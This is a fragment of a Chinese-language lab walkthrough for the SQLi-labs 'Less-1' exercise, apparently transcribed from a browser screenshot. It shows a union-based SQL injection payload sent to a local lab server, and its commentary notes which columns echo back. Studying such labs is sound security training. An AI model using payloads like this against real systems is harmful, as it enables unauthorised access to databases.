 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3 #' LIMIT 0,1
Your Login name:2
Your Password:3
那么这里可见看出，union select 1,2,3这个语句中的2和3的值可以回显
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=-1' union select 1,2,3 %23
Split URL
输入不存在的值，简单粗暴一点，输入-1
Execute
Post data Referer User Agent Cookies Clear All